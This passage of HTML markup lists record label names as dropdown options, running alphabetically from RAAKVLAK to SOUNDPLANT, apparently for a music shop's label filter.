(US)</option>  <option value="5657">RAAKVLAK (EU)</option>  <option value="4418">RAAM (GER)</option>  <option value="3451">RACETRACK (UK)</option>  <option value="480">RADAR (US)</option>  <option value="1390">RADIANCE(US)</option>  <option value="5840">RADIANT LOVE ..</option>  <option value="4608">RADIO MARTIKO..</option>  <option value="1377">RADIO WITH PI..</option>  <option value="898">RADIUS(EU)</option>  <option value="2332">RAGRANGE(EU)</option>  <option value="4109">RAIL BAND (US)</option>  <option value="905">RAILYARD(US)</option>  <option value="4986">RAIN&SHINE (UK)</option>  <option value="4045">RAINY CITY MU..</option>  <option value="1415">RAINY CITY(UK)</option>  <option value="1030">RAISANI(FR)</option>  <option value="3666">RAMIO SYMPHON..</option>  <option value="6556">RAMPART STREE..</option>  <option value="4445">RAMROCK BLUE ..</option>  <option value="6134">RAMROCK RETRO..</option>  <option value="5900">RANDOM NUMBER..</option>  <option value="6335">RANDOM VINYL ..</option>  <option value="675">RANSOM NOTE (..</option>  <option value="4009">RAPSTAR(FR)</option>  <option value="5769">RARE GROOVES ..</option>  <option value="1976">RARE WIRI(EU)</option>  <option value="3294">RAT LIFE (GER)</option>  <option value="1056">RATIO MUSIC(EU)</option>  <option value="1667">RAUM...MUSIK(..</option>  <option value="5304">RAVANELLI DIS..</option>  <option value="5416">RAVE-R (UK)</option>  <option value="1115">RAW CANVAS(UK)</option>  <option value="1579">RAW CANVAS(US)</option>  <option value="6449">RAW CULTURE (..</option>  <option value="611">RAW FUSION (FR)</option>  <option value="701">RAW HOUSE (UK)</option>  <option value="5381">RAW MATERIALS..</option>  <option value="180">RAW TUNE CUTS..</option>  <option value="3483">RAWAX (GER)</option>  <option value="4191">RAWAX MOTOR C..</option>  <option value="1150">RAWKUS (US)</option>  <option value="1614">RAY GUN (EU)</option>  <option value="2896">RAZOR-N-TAPE ..</option>  <option value="4233">RAZOR-N-TAPE ..</option>  <option value="5462">RBJ (UK)</option>  <option value="4246">RBMB (US)</option>  <option value="3737">RCA</option>  <option value="52">RCA (UK)</option>  <option value="14">RCA (US)</option>  <option value="3107">RCA / DISCWAS..</option>  <option value="4803">RDV MUSIC (FR)</option>  <option value="1720">RDY (FR)</option>  <option value="610">RE HOUSE (UK)</option>  <option value="5650">RE LOVED (UK)</option>  <option value="6171">RE:DISCOVERY ..</option>  <option value="2256">RE:THINK(US)</option>  <option value="6274">RE:WARM (UK)</option>  <option value="5890">REACH OUT (US)</option>  <option value="3940">REACT (UK)</option>  <option value="1476">REACTIVATE(UK)</option>  <option value="2122">REAL AMERICAN..</option>  <option value="4317">REAL BALEARIC..</option>  <option value="179">REAL SOON (GER)</option>  <option value="178">REAL TONE (FR)</option>  <option value="3763">REAL WORLD (UK)</option>  <option value="479">REALLY REAL C..</option>  <option value="4400">REALLY SWING ..</option>  <option value="5966">REALTIME (US)</option>  <option value="5197">REAPPEARING &..</option>  <option value="6604">REBECCA&#039;S (GER)</option>  <option value="609">REBEL SOUL (UK)</option>  <option value="2119">REBELLION(UK)</option>  <option value="6255">REBIRTH NEW (..</option>  <option value="1082">REBIRTH(ITA)</option>  <option value="4481">REBOUND LOUNG..</option>  <option value="1939">REC IN PAUSE(..</option>  <option value="177">RECANSTRUCTIO..</option>  <option value="5271">RECLAIM YOUR ..</option>  <option value="5789">RECLINE MUSIC..</option>  <option value="2084">RECLINE(UK)</option>  <option value="1201">RECOGNITION(G..</option>  <option value="4149">RECONDITE (US)</option>  <option value="965">RECONDITE(EU)</option>  <option value="2858">RECORD BREAKI..</option>  <option value="5905">RECORD KICKS ..</option>  <option value="1863">RECORD KICKS(..</option>  <option value="176">RECORD MAKERS..</option>  <option value="3845">RECORD MISSIO..</option>  <option value="4667">RECORD SHACK ..</option>  <option value="5550">RECORD SHACK ..</option>  <option value="2949">RECORDBREAKER..</option>  <option value="5738">RECORDS WE RE..</option>  <option value="5700">RECUT MUSIC (..</option>  <option value="2719">RECYCLED(UK)</option>  <option value="6576">RED EARTH (UK)</option>  <option value="4591">RED EMBER (AU)</option>  <option value="2795">RED FLAG COLL..</option>  <option value="2641">RED HOOK(UK)</option>  <option value="2717">RED LASER(UK)</option>  <option value="2569">RED MOTORBIKE..</option>  <option value="700">RED MUSIC (UK)</option>  <option value="4530">RED ROOSTER (..</option>  <option value="4700">RED7 (UK)</option>  <option value="5790">REDIMENSION (..</option>  <option value="5591">REDOLENT (UK)</option>  <option value="5311">REDSTONE PRES..</option>  <option value="5565">REDUX INC (UK)</option>  <option value="1469">REDUX(UK)</option>  <option value="4493">REED (UK)</option>  <option value="6600">REEL (US)</option>  <option value="1835">REEL PEOPLE M..</option>  <option value="175">REELGROOVE (UK)</option>  <option value="6252">REFERENCE LIB..</option>  <option value="6403">REFLECTIVE (US)</option>  <option value="6188">REFREAKED (ITA)</option>  <option value="6133">REFUGE (UK)</option>  <option value="2158">REGALIA(UK)</option>  <option value="4161">REGRADED (UK)</option>  <option value="5704">REGROOVED (US)</option>  <option value="608">REINCARNATION..</option>  <option value="3516">REINHARDT (UK)</option>  <option value="3394">REITERATE MUS..</option>  <option value="1273">REJECTED(FR)</option>  <option value="3173">REKAWA SOUND ..</option>  <option value="174">REKIDS (UK)</option>  <option value="1464">REKLUSE(UK)</option>  <option value="4183">RELATIVE (UK)</option>  <option value="4496">RELEASE SUSTA..</option>  <option value="5097">RELEASED (UK)</option>  <option value="5975">RELIEF (US)</option>  <option value="1290">REMAKE MUSIC(..</option>  <option value="2189">REMEMORY MUSI..</option>  <option value="2001">REMEMORY(UK)</option>  <option value="2455">REMOTE(UK)</option>  <option value="607">RENAISSANCE (..</option>  <option value="4361">RENASCENCE (UK)</option>  <option value="5335">RENATE SCHALL..</option>  <option value="2253">RENNIE FOSTER..</option>  <option value="6199">REPARTO VINIL..</option>  <option value="5044">REPOSITION (UK)</option>  <option value="2871">REPRISE(US)</option>  <option value="5289">REPUBLIC (US)</option>  <option value="3708">RESCA (JPN)</option>  <option value="3429">RESCUE THE HO..</option>  <option value="5898">RESEARCH (AUS)</option>  <option value="1992">RESENSE(UK)</option>  <option value="2198">RESISTA(UK)</option>  <option value="606">RESOPAL (GER)</option>  <option value="2658">REST(GER)</option>  <option value="3298">RESTORE (UK)</option>  <option value="2017">RESTRESS SOUL..</option>  <option value="173">RESTRICTED AC..</option>  <option value="605">RESTRICTED TR..</option>  <option value="2993">RETALK (JPN)</option>  <option value="2098">RETREAT(GER)</option>  <option value="1658">RETRO/GRADE(UK)</option>  <option value="2933">RETROFIT (UK)</option>  <option value="5517">RETROGROOVE (..</option>  <option value="2289">RETROSPECTIVE..</option>  <option value="2565">REVE(FR)</option>  <option value="4293">REVISION (UK)</option>  <option value="5923">REVIVAL NEW Y..</option>  <option value="3567">REVNO (SWE)</option>  <option value="2791">REVOLVER(GER)</option>  <option value="2172">REVOX(UK)</option>  <option value="5884">REWORKS80 (US)</option>  <option value="3840">REX CLUB MUSI..</option>  <option value="3993">RF (UK)</option>  <option value="10">RFC (US)</option>  <option value="1253">RHINO(UK)</option>  <option value="888">RHINO(US)</option>  <option value="6126">RHYTHM ALIVE ..</option>  <option value="3387">RHYTHM BEAT (..</option>  <option value="604">RHYTHM CITY (..</option>  <option value="3511">RHYTHM REPUBL..</option>  <option value="3831">RHYTHM SECTIO..</option>  <option value="3799">RHYTHM SERIES..</option>  <option value="6212">RHYTHM VIBE /..</option>  <option value="171">RHYTHM&SOUND/..</option>  <option value="6011">RHYTHMEDIA TR..</option>  <option value="170">RICANSTRUCTIO..</option>  <option value="2593">RICKY-TICK(FIN)</option>  <option value="3151">RIO (UK)</option>  <option value="1824">RIO EDITS(UK)</option>  <option value="5085">RIOT (UK)</option>  <option value="4659">RIOT GEAR (UK)</option>  <option value="4889">RIOT GEAR(UK)</option>  <option value="3139">RIOTVAN(GER)</option>  <option value="6517">RISE (ITA)</option>  <option value="169">RISE (UK)</option>  <option value="3795">RISE (UK)</option>  <option value="2034">RISING MUSIC(..</option>  <option value="5076">RITUAL POISON..</option>  <option value="5403">RIVERETTE (SPA)</option>  <option value="6238">RIVIERA (GER)</option>  <option value="1492">RMC (US)</option>  <option value="6136">RNSD (RHYTHM ..</option>  <option value="862">ROADSHOW(US)</option>  <option value="3074">ROAM (US)</option>  <option value="3018">ROAR GROOVE (..</option>  <option value="2456">ROBIN HOOD/SA..</option>  <option value="3002">ROBOT 84 (UK)</option>  <option value="1295">ROBSOUL(FR)</option>  <option value="4944">ROCAFORT (UK)</option>  <option value="478">ROCK BOTTOM (..</option>  <option value="3514">ROCK SUCKS (UK)</option>  <option value="5635">ROCKA SHACKA ..</option>  <option value="3354">ROCKIN&#039; HOUSE..</option>  <option value="4607">ROCKIN&#039; HOUSE..</option>  <option value="3954">ROCKSTEADY DI..</option>  <option value="6262">ROCKY HILL (US)</option>  <option value="683">RODZ-KONEZ (UK)</option>  <option value="2506">ROGUE CAT SOU..</option>  <option value="4836">ROHS! (GER)</option>  <option value="5706">ROLLER RINK (..</option>  <option value="1124">ROLLERBOY(EU)</option>  <option value="3409">ROLLERBOYS(SWE)</option>  <option value="2509">ROLLING STONE..</option>  <option value="5616">ROMB (EU)</option>  <option value="3648">ROMPECORAZONE..</option>  <option value="168">RONG MUSIC (US)</option>  <option value="1604">RONG MUSIC(UK)</option>  <option value="2633">ROOM FULL OF ..</option>  <option value="2163">ROOM WITH A V..</option>  <option value="1166">ROOTS 1 MUSIC..</option>  <option value="3009">ROOTS FOR BLO..</option>  <option value="6110">ROOTS RUN DEE..</option>  <option value="4673">ROOTS UNDERGR..</option>  <option value="3586">ROOTZ (FR)</option>  <option value="2676">ROSA(UK)</option>  <option value="4218">ROSE (GER)</option>  <option value="3181">ROTA (UK)</option>  <option value="1149">ROTA(US)</option>  <option value="684">ROTARY COCKTA..</option>  <option value="2904">ROTATING SOUL..</option>  <option value="167">ROTGUT/WHITE ..</option>  <option value="2952">ROTHMANS (UK)</option>  <option value="6063">ROUGE M&#201;..</option>  <option value="3349">ROUGH HOUSE R..</option>  <option value="5128">ROUGH TRADE (..</option>  <option value="2443">ROULE(FR)</option>  <option value="2040">ROUND IN MOTI..</option>  <option value="2026">ROUNDABOUT(GER)</option>  <option value="2696">ROWTAG(FR)</option>  <option value="4981">ROXBURY (UK)</option>  <option value="4463">ROYAL ATHLETE..</option>  <option value="2981">ROYAL BREAKDO..</option>  <option value="1826">ROYAL OAK/CLO..</option>  <option value="5434">ROYER (FR)</option>  <option value="2491">RPM/WHITE(US)</option>  <option value="6475">RRE(EU)</option>  <option value="5974">RSO (US)</option>  <option value="477">RSO (US)</option>  <option value="3325">RSS DISCO (GER)</option>  <option value="3326">RSS DISCOVERY..</option>  <option value="2508">RSTLSS TRX (UK)</option>  <option value="2250">RUB N TUG (US)</option>  <option value="4299">RUBADUB (UK)</option>  <option value="6365">RUBEZH (RUS)</option>  <option value="4280">RUBY HILL&#039;S &..</option>  <option value="6630">RUDE RECORDS ..</option>  <option value="3110">RUE DE PLAISA..</option>  <option value="4258">RUF DUG / GLO..</option>  <option value="1993">RUF KUTZ (UK)</option>  <option value="3410">RUFF DRAFT (UK)</option>  <option value="982">RUFF EDITS (UK)</option>  <option value="3917">RUMORS (UK)</option>  <option value="4694">RUMPELMUSIG (..</option>  <option value="1098">RUNNING BACK ..</option>  <option value="5737">RUNNING OUT O..</option>  <option value="166">RUSH HOUR (HOL)</option>  <option value="3606">RUSH! PRODUCT..</option>  <option value="1570">RUSTY&#039;S DUSTY..</option>  <option value="3075">RUTILANCE (FR)</option>  <option value="1248">RVNG(US)</option>  <option value="3908">RYMD (UK)</option>  <option value="6486">RYUTONE (JPN)</option>  <option value="4296">S&#196;HK&#21..</option>  <option value="1207">S&#039;HORT(EU)</option>  <option value="4884">S.P.Q.R. (ITA)</option>  <option value="3679">S.T.D. (EU)</option>  <option value="5943">S3A (FR)</option>  <option value="6000">S76 (FRA)</option>  <option value="3359">SABER (US)</option>  <option value="6638">SACRED MEDICI..</option>  <option value="165">SACRED RHYTHM..</option>  <option value="3830">SAD EDIT (UK)</option>  <option value="4566">SAFE TRIP (HOL)</option>  <option value="4019">SAFT(SPA)</option>  <option value="3458">SAHEL SOUNDS ..</option>  <option value="164">SAHKATEK (FR)</option>  <option value="6462">SAIGON SUPERS..</option>  <option value="4436">SAILYARD (JPN)</option>  <option value="5724">SAINT WAX (UK)</option>  <option value="2617">SAINTS & SONN..</option>  <option value="5651">SAISON</option>  <option value="5652">SAISON (UK)</option>  <option value="5748">SALGARI (EU)</option>  <option value="1310">SALON(GER)</option>  <option value="40">SALSOUL (CA)</option>  <option value="45">SALSOUL (US)</option>  <option value="5994">SALSOUL CLASS..</option>  <option value="4024">SALSOUL-OCTAV..</option>  <option value="5052">SALSOUL/SACRE..</option>  <option value="476">SALSOUL/SUSS ..</option>  <option value="4563">SALT MINES (UK)</option>  <option value="1241">SALTED(FR)</option>  <option value="2041">SALVATION(UK)</option>  <option value="2507">SAM(UK)</option>  <option value="1346">SAM(US)</option>  <option value="475">SAM/NERVOUS (..</option>  <option value="1566">SAMBA(UK)</option>  <option value="4316">SAME SPEED ED..</option>  <option value="3398">SAMPLING AS A..</option>  <option value="6364">SAMPLING MOOD..</option>  <option value="1670">SAMUVAR(GER)</option>  <option value="3753">SANCSOUL (US)</option>  <option value="4266">SANKT GORAN P..</option>  <option value="3998">SAPH (EU)</option>  <option value="4243">SAPH (FR)</option>  <option value="4541">SAPH (UK)</option>  <option value="5334">SAPIENS (FR)</option>  <option value="5822">SARANG BANG R..</option>  <option value="5763">SATRIL (UK)</option>  <option value="5934">SAVE THE GROO..</option>  <option value="1300">SAVE TO DISC(..</option>  <option value="603">SAVE YOUR SOU..</option>  <option value="1684">SAVE YOUR SOU..</option>  <option value="1446">SAVED(UK)</option>  <option value="2482">SAVOIR FAIRE ..</option>  <option value="602">SAW (US)</option>  <option value="6504">SAY NAMM (UK)</option>  <option value="3402">SAY THE WORD ..</option>  <option value="4915">SB EDITZ (UK)</option>  <option value="5983">SB JAMZ (UK)</option>  <option value="5718">SB TRAXX (UK)</option>  <option value="601">SBK (US)</option>  <option value="2227">SCCUCCI MANUC..</option>  <option value="4672">SCENARIO (GER)</option>  <option value="6338">SCENE UNSEEN ..</option>  <option value="474">SCEPTER (US)</option>  <option value="4020">SCHATRAX (UK)</option>  <option value="3925">SCHATZI (US)</option>  <option value="5927">SCHATZI MUZIK..</option>  <option value="2830">SCHEMA (ITA)</option>  <option value="5824">SCHLOSS (EU)</option>  <option value="3786">SCHNITZEL CUT..</option>  <option value="473">SCHOOL YARD B..</option>  <option value="2715">SCHOOL(UK)</option>  <option value="2802">SCHOOLED IN T..</option>  <option value="1345">SCHOOLY YARD ..</option>  <option value="5384">SCHRODINGER&#039;S..</option>  <option value="5355">SCHVITZ EDITS..</option>  <option value="163">SCIENCE (UK)</option>  <option value="3683">SCIENCE FICTI..</option>  <option value="3558">SCIENCE(UK)</option>  <option value="600">SCION VERSION..</option>  <option value="4205">SCISSOR & THR..</option>  <option value="3240">SCOPA INVESIB..</option>  <option value="6561">SCOPIC (UK)</option>  <option value="472">SCORPGEMI (US)</option>  <option value="895">SCRIBBLE(UK)</option>  <option value="5722">SCRIPTED REAL..</option>  <option value="6354">SCRUNIVERSAL ..</option>  <option value="2890">SD (EU)</option>  <option value="1456">SD(EU)</option>  <option value="3664">SEALION (UK)</option>  <option value="4729">SEANCE CENTRE..</option>  <option value="599">SEASONS (US)</option>  <option value="6144">SEASONS (US)</option>  <option value="162">SEASONS LIMIT..</option>  <option value="1051">SEASONS LIMIT..</option>  <option value="1078">SEASONS(FR)</option>  <option value="6507">SEATED (UK)</option>  <option value="4012">SECOND CIRCLE..</option>  <option value="5463">SECOND HAND (..</option>  <option value="6021">SECRET ANGELS..</option>  <option value="4831">SECRET LISTEN..</option>  <option value="1760">SECRET MIXES ..</option>  <option value="3973">SECRET REELS ..</option>  <option value="4746">SECRET SOCIET..</option>  <option value="2839">SECRET SQUIRR..</option>  <option value="1265">SECRETSUNDAZE..</option>  <option value="1785">SECT (UK)</option>  <option value="4340">SECTOR 7G (US)</option>  <option value="910">SEI ES DRUM (..</option>  <option value="5920">SEKITO (UK)</option>  <option value="5576">SELBY SOUL (UK)</option>  <option value="990">SELDOM FELT (..</option>  <option value="3996">SELECT KASHIW..</option>  <option value="3468">SELECT KASHIW..</option>  <option value="5539">SELECTIONS (UK)</option>  <option value="5296">SELECTOR SERI..</option>  <option value="2724">SELF DEFENCE ..</option>  <option value="1246">SELFMADE MILL..</option>  <option value="5850">SELVA (US)</option>  <option value="6416">SELVA DISCOS ..</option>  <option value="6613">SEMATICA (ES)</option>  <option value="5858">SEMI DELICIOU..</option>  <option value="6322">SEMI-SKIMMED ..</option>  <option value="5164">SEMINATO (ITA)</option>  <option value="3554">SENSATION (ITA)</option>  <option value="1031">SENSEI PLATES..</option>  <option value="6296">SENSUIST (US)</option>  <option value="161">SENTRALL (US)</option>  <option value="5382">SERENADES (RUS)</option>  <option value="2209">SERENADES(GER)</option>  <option value="160">SERIAL (FR)</option>  <option value="1186">SERIALISM(GER)</option>  <option value="5141">SERIE LIMITEE..</option>  <option value="3723">SERIOUS SHIT ..</option>  <option value="3303">SEVEN MUSIC (..</option>  <option value="5098">SEVEN SAMURAI..</option>  <option value="598">SEVENTHSIGN (..</option>  <option value="5223">SEVERN SONGS ..</option>  <option value="4605">SEX TAGS AMFI..</option>  <option value="1498">SEX TAGS MANI..</option>  <option value="2847">SEX TAGS UFO ..</option>  <option value="5102">SEX TRAX (GER)</option>  <option value="159">SFERE (US)</option>  <option value="4517">SFSB RECORDIN..</option>  <option value="3045">SHABBY DOLL (..</option>  <option value="158">SHACK (UK)</option>  <option value="1568">SHACK(US)</option>  <option value="4930">SHADE (UK)</option>  <option value="4114">SHADELEAF (UK)</option>  <option value="4674">SHADOW CITY (..</option>  <option value="9">SHADYBROOK (US)</option>  <option value="6304">SHAGG (US)</option>  <option value="1022">SHAKE & POP(UK)</option>  <option value="4081">SHAKE (UK)</option>  <option value="5214">SHAKEN PALMS ..</option>  <option value="6325">SHAKESPHERE (..</option>  <option value="4097">SHALL NOT FAD..</option>  <option value="1094">SHANTI(EU)</option>  <option value="4728">SHAPES OF RHY..</option>  <option value="2469">SHARIVARI(FR)</option>  <option value="5233">SHARP FLAT (ZA)</option>  <option value="1594">SHAYAN(GER)</option>  <option value="6060">SHAZZER PROJE..</option>  <option value="6079">SHEA AUDIO (US)</option>  <option value="3749">SHEIK ’N’ BEI..</option>  <option value="6417">SHELLA (CA)</option>  <option value="157">SHELTER (US)</option>  <option value="2329">SHEVCHENKO(UK)</option>  <option value="2099">SHIELD(UK)</option>  <option value="4892">SHIELD(UK)</option>  <option value="5204">SHIFT LIMITED..</option>  <option value="1794">SHIMMY SHAM S..</option>  <option value="3019">SHITKATAPULT ..</option>  <option value="3689">SHOEBOX (HOL)</option>  <option value="1120">SHOES(US)</option>  <option value="2049">SHOPLIFTER(UK)</option>  <option value="5082">SHORT ATTENTI..</option>  <option value="1766">SHOTGUN EDITS..</option>  <option value="5841">SHOUKA (EU)</option>  <option value="2586">SHOUT!(JPN)</option>  <option value="5177">SHOWBOAT (JPN)</option>  <option value="471">SHUSH (UK)</option>  <option value="5776">SIAMESE (CH)</option>  <option value="597">SICK TRUMPET ..</option>  <option value="5047">SIERRRA (UK)</option>  <option value="6285">SIFFLEUR (US)</option>  <option value="1337">SIGNALETIK(FR)</option>  <option value="2432">SILENCE(UK)</option>  <option value="5192">SILENT SEASON..</option>  <option value="6483">SILK (UK)</option>  <option value="156">SILK ENTERTAI..</option>  <option value="4473">SILVER LAKE (..</option>  <option value="3730">SILVER NETWOR..</option>  <option value="1651">SILVER NETWOR..</option>  <option value="6640">SILVER ROOM (..</option>  <option value="6327">SILVERLINING ..</option>  <option value="596">SIMPLE (UK)</option>  <option value="1654">SIMPLE SOUND(..</option>  <option value="410">SIMPLY SOUND ..</option>  <option value="470">SIMPLY VINYL ..</option>  <option value="6100">SIMPLY VINYL ..</option>  <option value="4529">SIMPO (JPN)</option>  <option value="1408">SIN & SOUL(GER)</option>  <option value="5948">SINCERE SENSA..</option>  <option value="6427">SINDH (EU)</option>  <option value="864">SING SING(UK)</option>  <option value="4909">SINGLES, EP&#039;S..</option>  <option value="2464">SINGLES,EP&#039;S ..</option>  <option value="3014">SINGULAR (FR)</option>  <option value="3108">SINO (CHI)</option>  <option value="469">SIRE (UK)</option>  <option value="8">SIRE (US)</option>  <option value="5026">SIRSOUNDS (UK)</option>  <option value="1052">SISMIC(FR)</option>  <option value="5510">SISTERS (UK)</option>  <option value="411">SISTRUM (US)</option>  <option value="1717">SITUATION(UK)</option>  <option value="2568">SITUATIONISM(..</option>  <option value="5340">SIX NINE (UK)</option>  <option value="1140">SIXTY FIVE(UK)</option>  <option value="6410">SIYAL (UK)</option>  <option value="2349">SKAMLA MOTOWN..</option>  <option value="1672">SKINT(UK)</option>  <option value="5851">SKOPJE VINYL ..</option>  <option value="2707">SKULL DISCO(UK)</option>  <option value="1357">SKYLAX (FR)</option>  <option value="155">SKYLAX (US)</option>  <option value="3644">SKYLAX CLASSI..</option>  <option value="3906">SKYLAX SPECIA..</option>  <option value="2042">SKYLEVEL(UK)</option>  <option value="154">SKYLINE (UK)</option>  <option value="153">SLAAG (US)</option>  <option value="5482">SLAM CITY JAM..</option>  <option value="2968">SLAM JAM (UK)</option>  <option value="1891">SLANT(UK)</option>  <option value="3115">SLEAZY BEATS ..</option>  <option value="2195">SLEAZY BEATS(..</option>  <option value="4068">SLEAZY DEEP (..</option>  <option value="6407">SLEEP ALL DAY..</option>  <option value="468">SLEEPING BAG ..</option>  <option value="2554">SLEEPING BAG(..</option>  <option value="1885">SLEEPING BUGZ..</option>  <option value="5452">SLEEVE (ITA)</option>  <option value="2915">SLEEZY BEATS ..</option>  <option value="2531">SLICES OF LIF..</option>  <option value="928">SLICES(GER)</option>  <option value="152">SLIP N SLIDE ..</option>  <option value="151">SLIP N SLIDE ..</option>  <option value="6162">SLOTHBOOGIE (..</option>  <option value="5524">SLOTHBOOGIE E..</option>  <option value="5224">SLOTHBOOGIE J..</option>  <option value="6077">SLOW BISTRO (..</option>  <option value="5982">SLOW BOAT (JPN)</option>  <option value="3581">SLOW DOWN (UK)</option>  <option value="6265">SLOW LIFE (GER)</option>  <option value="2843">SLOW MOTION (..</option>  <option value="150">SLOW TO SPEAK..</option>  <option value="2779">SLOW TOWN (EU)</option>  <option value="1034">SLOWHOUSE(GER)</option>  <option value="4426">SLY FOX (US)</option>  <option value="5764">SM PRODUCTION..</option>  <option value="6019">SMALL (FRA)</option>  <option value="3149">SMALL AXE (US)</option>  <option value="6064">SMALL HOURS (..</option>  <option value="1506">SMALLTOWN SUP..</option>  <option value="149">SMALLVILLE (G..</option>  <option value="1712">SMAUL(GER)</option>  <option value="3970">SMILE FOR A W..</option>  <option value="5265">SMILING C (US)</option>  <option value="1046">SMITH & CO(UK)</option>  <option value="1909">SMOKE CITY(UK)</option>  <option value="2557">SMOKE N MIRRO..</option>  <option value="2584">SMOKECLOUD(US)</option>  <option value="5765">SMOKIN (US)</option>  <option value="3733">SMOKIN BEATS ..</option>  <option value="3166">SMOOTH AGENT ..</option>  <option value="4907">SMOOTH OPERAT..</option>  <option value="2585">SMR(JPN)</option>  <option value="4203">SNAKER (JPN)</option>  <option value="941">SNAPSHOT(UK)</option>  <option value="4899">SNATCH! (UK)</option>  <option value="5592">SNATCH! RAW (..</option>  <option value="3126">SNEAKY(UK)</option>  <option value="1304">SNORK ENTERPR..</option>  <option value="5976">SNOWFLAKE (UK)</option>  <option value="5979">SNOWFLAKE (US)</option>  <option value="4064">SNUFF TRAX (G..</option>  <option value="4176">SO UNREAL (UK)</option>  <option value="1226">SOAP(EU)</option>  <option value="4271">SOBO (SOUNDS ..</option>  <option value="4460">SOCIAL JOY (UK)</option>  <option value="1215">SOFRITO SPECI..</option>  <option value="2021">SOFRITO SUPER..</option>  <option value="5367">SOFT MACHINE ..</option>  <option value="467">SOFT ROCKS (UK)</option>  <option value="2053">SOIREE(US)</option>  <option value="4307">SOL DISCOS (FR)</option>  <option value="4100">SOL POWER SOU..</option>  <option value="1800">SOL SELECTAS(..</option>  <option value="28">SOLAR (US)</option>  <option value="5168">SOLAR ONE MUS..</option>  <option value="2276">SOLAR SOUNDS(..</option>  <option value="466">SOLAR/UNIDISC..</option>  <option value="1461">SOLARDISCO(UK)</option>  <option value="4105">SOLARISM (FR)</option>  <option value="2392">SOLD OUT(UK)</option>  <option value="6588">SOLE ASPECT (..</option>  <option value="148">SOLE CHANNEL ..</option>  <option value="399">SOLE CHANNEL/..</option>  <option value="3718">SOLE MUSIC (UK)</option>  <option value="5259">SOLID (JPN)</option>  <option value="5770">SOLID / MAINS..</option>  <option value="1705">SOLID GROUND(..</option>  <option value="3774">SOLID STATE (..</option>  <option value="3525">SOLKYSS (SWE)</option>  <option value="6592">SOLO 500 (US)</option>  <option value="147">SOLOACTION (G..</option>  <option value="900">SOLU MUSIC(US)</option>  <option value="2145">SOLVA(UK)</option>  <option value="4523">SOM UNDERGROU..</option>  <option value="146">SOMA (UK)</option>  <option value="2095">SOME BIZZARE(..</option>  <option value="6437">SOME PARADISE..</option>  <option value="465">SOMEKIND (FR)</option>  <option value="3330">SOMETHING HAP..</option>  <option value="1708">SOMETHING(GER)</option>  <option value="3047">SOMETHINKSOUN..</option>  <option value="144">SONAR KOLLEKT..</option>  <option value="3044">SONAR KOLLEKT..</option>  <option value="6107">SONDELA (UK)</option>  <option value="1609">SONGBIRD(EU)</option>  <option value="2983">SONIC AESTHET..</option>  <option value="6623">SONIC WAX REC..</option>  <option value="1942">SONIC WAX(UK)</option>  <option value="1441">SONIDO(GER)</option>  <option value="3571">SONORAMA (GER)</option>  <option value="5502">SONOROUS WAVE..</option>  <option value="2824">SONY (EU)</option>  <option value="3779">SONY (JPN)</option>  <option value="3789">SONY (US)</option>  <option value="6036">SONY SOHO SQU..</option>  <option value="2083">SONY(UK)</option>  <option value="3106">SOO WAVEY (US)</option>  <option value="4890">SOOPASTOLE(UK)</option>  <option value="4967">SOOTHSAYER (UK)</option>  <option value="6554">SOOZI (UK)</option>  <option value="2477">SOPHISTICADO ..</option>  <option value="6498">SORA / SACRED..</option>  <option value="3258">SORRY FOR THI..</option>  <option value="6066">SORTED (US)</option>  <option value="5057">SOSILLY EDITS..</option>  <option value="3549">SOSURE (UK)</option>  <option value="3517">SOSURE MUSIC ..</option>  <option value="2642">SOSWHITE (JPN)</option>  <option value="2677">SOUL AND JAZZ..</option>  <option value="1674">SOUL BROTHER ..</option>  <option value="5811">SOUL BY THE P..</option>  <option value="1088">SOUL CAL(US)</option>  <option value="2758">SOUL CLAP (US)</option>  <option value="3234">SOUL CUT (UK)</option>  <option value="5816">SOUL DEPARTUR..</option>  <option value="6138">SOUL FLIP (US)</option>  <option value="3812">SOUL FOUNDATI..</option>  <option value="1865">SOUL GALORE (..</option>  <option value="2292">SOUL GEMS (UK)</option>  <option value="1845">SOUL GROOVE (..</option>  <option value="5276">SOUL HAS NO T..</option>  <option value="4300">SOUL HAS NO T..</option>  <option value="143">SOUL HEAVEN (..</option>  <option value="464">SOUL JAZZ (UK)</option>  <option value="2528">SOUL JUNCTION..</option>  <option value="2646">SOUL LOVE (UK)</option>  <option value="595">SOUL PEOPLE M..</option>  <option value="1821">SOUL PURPOSE(..</option>  <option value="3031">SOUL RESEARCH..</option>  <option value="6115">SOUL SISTERS ..</option>  <option value="2846">SOUL SPECTRUM..</option>  <option value="2572">SOUL SPECTRUM..</option>  <option value="6078">SOUL SUPREME ..</option>  <option value="1029">SOUL TEMPO(US)</option>  <option value="1580">SOUL TOGETHER..</option>  <option value="6306">SOUL-O-WAX IN..</option>  <option value="2178">SOUL7(UK)</option>  <option value="930">SOULAB(FR)</option>  <option value="1582">SOULFLEX(GER)</option>  <option value="1990">SOULFOOLED(GER)</option>  <option value="1409">SOULFUL SESSI..</option>  <option value="142">SOULFURIC (US)</option>  <option value="6139">SOULFURIC DEE..</option>  <option value="973">SOULFURIC(FR)</option>  <option value="5294">SOULHOUSE MUS..</option>  <option value="2296">SOULINER(UK)</option>  <option value="2607">SOULSHARE(UK)</option>  <option value="6290">SOULSHERIFF (..</option>  <option value="141">SOULSHINE (US)</option>  <option value="1055">SOULSHINE(FR)</option>  <option value="1730">SOULSHINE(UK)</option>  <option value="1474">SOULSTAR(GER)</option>  <option value="4311">SOULSTICE MUS..</option>  <option value="1545">SOULUTION(FR)</option>  <option value="594">SOUND ARCHITE..</option>  <option value="5261">SOUND CRACK (..</option>  <option value="3775">SOUND DESIGN ..</option>  <option value="5070">SOUND METAPHO..</option>  <option value="4098">SOUND MIRROR ..</option>  <option value="2101">SOUND OF DEEP..</option>  <option value="5464">SOUND OF DISC..</option>  <option value="2801">SOUND OF GOSP..</option>  <option value="1747">SOUND OF LIFE..</option>  <option value="5939">SOUND OF MINI..</option>  <option value="3724">SOUND OF MINI..</option>  <option value="840">SOUND OF MUSI..</option>  <option value="2495">SOUND OF NEW ..</option>  <option value="1027">SOUND OF SPEE..</option>  <option value="1853">SOUND OF SPEE..</option>  <option value="4321">SOUND OF VAST..</option>  <option value="4526">SOUND PRINCIP..</option>  <option value="4131">SOUND REFLECT..</option>  <option value="697">SOUND SIGNATU..</option>  <option value="5174">SOUND SOCIETY..</option>  <option value="140">SOUND STREAM ..</option>  <option value="139">SOUND THERAPY..</option>  <option value="4771">SOUNDCOLOURS ..</option>  <option value="138">SOUNDERGROUND..</option>  <option value="1466">SOUNDMEN ON W..</option>  <option value="1618">SOUNDMEN ON W..</option>  <option value="137">SOUNDPLANT (EU)</option>  <option value="5868">SOUNDS 